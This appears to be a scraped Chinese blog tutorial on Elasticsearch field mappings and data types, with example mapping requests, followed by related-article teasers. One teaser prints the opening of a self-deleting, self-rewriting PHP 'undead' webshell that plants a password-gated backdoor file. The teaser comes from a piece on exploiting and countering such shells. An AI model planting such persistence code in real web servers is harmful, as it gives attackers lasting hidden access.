Elasticsearch使用mapping映射定义以及基本的数据类型
1、说明
Elasticsearch的映射相当于数据库的数据字典,它定义了每个字段的名称和能够保存的数据类型,并且内置了20多种字段类型用于支持多种多样的结构化数据,这里仅介绍几种常用的字段类型,如需要了解全部的类型,请参考官方文档的有关介绍。
2、Elasticsearch 映射类型
| Elasticsearch 类型 | 说明 |
|---|---|
| keyword | 它用于保存不经过分析、处理的原始文本 |
| text | text 这表示用于处理的原始文本,可用于分词 |
| integer | 这是一个整型(32位),例如 1、2、3 |
| long | 这是一个长整型(64位) |
| float | 这是一个浮点数(32位),例如 1.2 或 4.5 |
| double | 这是一个 double 类型浮点数(64位) |
| boolean | 这是一个布尔值:true 或 false |
| date | 表示时间 |
| location | 表示经纬度 |
| list和json类型 | 用{}括起来的是json数据类型,用[]是数组类型 |
| binary | 用来存储二进制文件,用来保存图片和文件 |
3、案例介绍
3.1 文本类型text和keyword
text存储会把切分后的文本保存到索引中,如果没有分词一个个字的保存。
keyword 进行统计分析和精准搜索
PUT keyword-test{"mappings": {"properties": {"name": {"type": "text"}}}
}
PUT keyword-test{"mappings": {"properties": {"name": {"type": "keyword"}}}
}
3.2 时间类型以及数值类型、布尔类型
时间类型,这个字段设置可以接收两种日期格式,其中epoch_millis代表时间戳的毫秒数。注意这里都是UTC时间格式,时间有时区的问题
PUT sougoulog-date
{"mappings": {"properties": {"visittime": {"type": "date","format": "yyyy-MM-dd HH:mm:ss ||epoch_millis"}}}
}
数值类型
PUT obj-test
{"mappings": {"properties": {"manager": {"properties": {"age": { "type": "integer" }}}}}
}
布尔类型
PUT test-2
{"mappings": {"properties": {"sex": {"type": "boolean"}}}
}
3.3 json类型和数组类型
PUT obj-test
{"mappings": {"properties": {"region": {"type": "keyword"},"manager": {"properties": {"age": { "type": "integer" },"name": {"properties": {"first": { "type": "text" },"last": { "type": "text" }}}}}}}}
PUT shopping/_doc/1
{"tags": [ "elastic", "search" ],"lists": [{"name": "mylist","description": "language list"},{"name": "testlist","description": "testlist"}]
}
3.4经纬度类型和二进制类型
PUT geo-1
{"mappings": {"properties": {"location": {"type": "geo_point"}}}
}
PUT binary-test
{"mappings": {"properties": {"pic": {"type": "binary"}}}
}
4、动态映射
看下面的例子就清楚了,如果我们添加明显有特征的数据类型,就会自动变成下面的数据类型
PUT number-test
{"mappings": {"numeric_detection": true}
}
PUT number-test/_doc/1
{"price": "2.5","amount":"2"
}GET number-test/_mapping{"number-test" : {"mappings" : {"numeric_detection" : true,"properties" : {"amount" : {"type" : "long"},"price" : {"type" : "float"}}}}
}
相关文章:

Elasticsearch使用mapping映射定义以及基本的数据类型
1、说明 Elasticsearch的映射相当于数据库的数据字典,它定义了每个字段的名称和能够保存的数据类型,并且内置了20多种字段类型用于支持多种多样的结构化数据,这里仅介绍几种常用的字段类型,如需要了解全部的类型,请参…...

【unity】制作一个角色的初始状态(左右跳二段跳)【2D横板动作游戏】
前言 hi~ 大家好!欢迎大家来到我的全新unity学习记录系列。现在我想在2d横板游戏中,实现一个角色的初始状态-闲置状态、移动状态、空中状态。并且是利用状态机进行实现的。 本系列是跟着视频教程走的,所写也是作者个人的学习记录笔记。如有错…...

不死马的利用与克制(基于条件竞争)及变种不死马

不死马即内存马,它会写进进程里,并且无限地在指定目录中生成木马文件 这里以PHP不死马为例 测试代码: <?phpignore_user_abort(true);set_time_limit(0);unlink(__FILE__);$file .test.php;$code <?php if(md5($_GET["pass…...

计算机竞赛 车道线检测(自动驾驶 机器视觉)
0 前言 无人驾驶技术是机器学习为主的一门前沿领域,在无人驾驶领域中机器学习的各种算法随处可见,今天学长给大家介绍无人驾驶技术中的车道线检测。 1 车道线检测 在无人驾驶领域每一个任务都是相当复杂,看上去无从下手。那么面对这样极其…...

Java代理简介
代理简介 Java中的代理是一种设计模式,它允许一个对象(代理对象)代表另一个对象(真实对象)来控制对真实对象的访问。代理对象通常拥有与真实对象相同的接口,这使得客户端可以通过代理来访问真实对象&#…...

rust元组
一、元组定义 (一)语法 let tuple_name: (data_type1, data_type2, data_type3) (value1, value2, value3);可以不显式指定类型 let tuple_name (value1,value2,value3);使用一对小括号 () 把所有元素放在一起,元素之间使用逗号 , 分隔。…...

HTTPS工作过程,国家为什么让http为什么要换成https,Tomcat在MAC M1电脑如何安装,Tomcat的详细介绍
目录 引言 一、HTTPS工作过程 二、Tomcat 在访达中找到下载好的Tomcat文件夹(这个要求按顺序) zsh: permission denied TOMCAT的各部分含义: 引言 在密码中一般是:明文密钥->密文(加密) ÿ…...

第十课 贪心
文章目录 第十课 贪心lc 322.零钱兑换--中等题目描述代码展示 lc860.柠檬水找零--简单题目描述代码展示 lc455.分发饼干--简单题目描述代码展示 lc122.买卖股票的最佳时机II--中等题目描述代码展示 lc45.跳跃游戏II--中等题目描述代码展示 lc1665.完成所有任务的最少初始能量--…...

5分钟理解什么是卷积的特征提取

大家好啊,我是董董灿。 卷积算法之所以重要,关键在于其提取特征的能力。 5分钟入门卷积算法中提到,卷积模仿的就是人眼识图的过程,以“感受野”的视角去扫描图片,从而获取不同区域的图片信息。 在这一过程中&#x…...

Legion Y9000X IRH8 2023款(82Y3)原装出厂OEM预装Windows11系统
lenovo联想电脑笔记本拯救者原厂win11系统镜像 下载链接:https://pan.baidu.com/s/15G01j7ROVqOFOETccQSKHg?pwdt1ju 系统自带所有驱动、出厂主题壁纸、Office办公软件、联想电脑管家等预装程序 所需要工具:32G或以上的U盘 文件格式:ISO…...

【Acwing1010】拦截导弹(LIS+贪心)题解
题目描述 思路分析 本题有两问,第一问直接用lis的模板即可,下面重点看第二问 思路是贪心: 贪心流程: 从前往后扫描每一个数,对于每个数: 情况一:如果现有的子序列的结尾都小于当前的数&…...

DevicData-D-XXXXXXXX勒索病毒数据恢复|金蝶、用友、管家婆、OA、速达、ERP等软件数据库恢复
引言: 在数字时代,数据安全成为一项至关重要的挑战。DevicData-D-XXXXXXXX勒索病毒(以下简称DevicData病毒)是这场战斗中的新敌人,它能够以毁灭性的方式加密您的数据,迫使您在数据和时间之间做出艰难的选择…...

从入门到精通,30天带你学会C++【第七天:for循环和while循环以及数组的学习】(学不会你找我)
目录 Everyday English 前言 数组 数组的概念 数组的定义 数组的下标 for循环 循环是什么 基本格式 多重循环 while循环 do-while循环 总结 Everyday English To shine , not be illuminated. 去发光,而不是被照亮。 前言 好久不见,…...

Python 编程基础 | 第五章-类与对象 | 5.2、数据成员
一、数据成员 数据成员是指类中定义的变量,即属性,根据定义位置,又可以分为类属性和实例属性,下面分别进行介绍。 1、实例属性 实例属性是指定义在类的方法中的属性,该属性属于当前实例,例如:…...

PHP 个人愿望众筹网站系统mysql数据库web结构apache计算机软件工程网页wamp
一、源码特点 PHP 个人愿望众筹网站系统是一套完善的web设计系统,对理解php编程开发语言有帮助,系统具有完整的源代码和数据库,系统主要采用B/S模式开发。 php 个人愿望众筹网站 代码 https://download.csdn.net/download/qq_41221322/8…...
)
JS--判断空值(null、undefined、NaN、false、空字符串等)
原文网址:JS--判断空值(null、undefined、NaN、false、空字符串等)_IT利刃出鞘的博客-CSDN博客 简介 本文介绍JavaScript判断空值的方法。 空值包括:undefined,null,NaN,,false,{}࿰…...

ChatGPT 背后包含了哪些技术?
ChatGPT 是由OpenAI开发的一款基于GPT-3(Generative Pre-trained Transformer 3)的人工智能语言模型。这个模型是使用多种编程语言和技术组合编写的。 首先,ChatGPT 使用了 Python 作为主要的编程语言。Python 是一种流行的高级编程语言&…...

Vue Router(二)

目录 一、嵌套路由 1、路由定义 2、代码例子 3、重定向 二、懒加载 1、缘由 2、代码例子 三、导航守卫 1、全局前置守卫 2、全局后置守卫 3、meta元信息 四、生命周期 1、解释 2、执行顺序 3、例子 五、keep-alive组件缓存(保活) 1、介…...


ELK整合springboot(第二课)
一、创建一个springboot的项目 pom文件如下: <?xml version"1.0" encoding"UTF-8"?> <project xmlns"http://maven.apache.org/POM/4.0.0" xmlns:xsi"http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLo…...

运维常见的22个故障排查和10个问题解决技巧大汇总!
作为运维,多多少少会碰见这样那样的问题或故障,从中总结经验,查找问题,汇总并分析故障的原因,这是一个运维工程师良好的习惯。每一次技术的突破,都经历着苦闷,伴随着快乐,可我们还是…...

Chapter03-Authentication vulnerabilities
文章目录 1. 身份验证简介1.1 What is authentication1.2 difference between authentication and authorization1.3 身份验证机制失效的原因1.4 身份验证机制失效的影响 2. 基于登录功能的漏洞2.1 密码爆破2.2 用户名枚举2.3 有缺陷的暴力破解防护2.3.1 如果用户登录尝试失败次…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...

Zustand 状态管理库:极简而强大的解决方案
Zustand 是一个轻量级、快速和可扩展的状态管理库,特别适合 React 应用。它以简洁的 API 和高效的性能解决了 Redux 等状态管理方案中的繁琐问题。 核心优势对比 基本使用指南 1. 创建 Store // store.js import create from zustandconst useStore create((set)…...

SciencePlots——绘制论文中的图片
文章目录 安装一、风格二、1 资源 安装 # 安装最新版 pip install githttps://github.com/garrettj403/SciencePlots.git# 安装稳定版 pip install SciencePlots一、风格 简单好用的深度学习论文绘图专用工具包–Science Plot 二、 1 资源 论文绘图神器来了:一行…...

Debian系统简介
目录 Debian系统介绍 Debian版本介绍 Debian软件源介绍 软件包管理工具dpkg dpkg核心指令详解 安装软件包 卸载软件包 查询软件包状态 验证软件包完整性 手动处理依赖关系 dpkg vs apt Debian系统介绍 Debian 和 Ubuntu 都是基于 Debian内核 的 Linux 发行版ÿ…...

连锁超市冷库节能解决方案:如何实现超市降本增效
在连锁超市冷库运营中,高能耗、设备损耗快、人工管理低效等问题长期困扰企业。御控冷库节能解决方案通过智能控制化霜、按需化霜、实时监控、故障诊断、自动预警、远程控制开关六大核心技术,实现年省电费15%-60%,且不改动原有装备、安装快捷、…...

在WSL2的Ubuntu镜像中安装Docker
Docker官网链接: https://docs.docker.com/engine/install/ubuntu/ 1、运行以下命令卸载所有冲突的软件包: for pkg in docker.io docker-doc docker-compose docker-compose-v2 podman-docker containerd runc; do sudo apt-get remove $pkg; done2、设置Docker…...

GC1808高性能24位立体声音频ADC芯片解析
1. 芯片概述 GC1808是一款24位立体声音频模数转换器(ADC),支持8kHz~96kHz采样率,集成Δ-Σ调制器、数字抗混叠滤波器和高通滤波器,适用于高保真音频采集场景。 2. 核心特性 高精度:24位分辨率,…...

如何在网页里填写 PDF 表格?
有时候,你可能希望用户能在你的网站上填写 PDF 表单。然而,这件事并不简单,因为 PDF 并不是一种原生的网页格式。虽然浏览器可以显示 PDF 文件,但原生并不支持编辑或填写它们。更糟的是,如果你想收集表单数据ÿ…...

uniapp 字符包含的相关方法
在uniapp中,如果你想检查一个字符串是否包含另一个子字符串,你可以使用JavaScript中的includes()方法或者indexOf()方法。这两种方法都可以达到目的,但它们在处理方式和返回值上有所不同。 使用includes()方法 includes()方法用于判断一个字…...
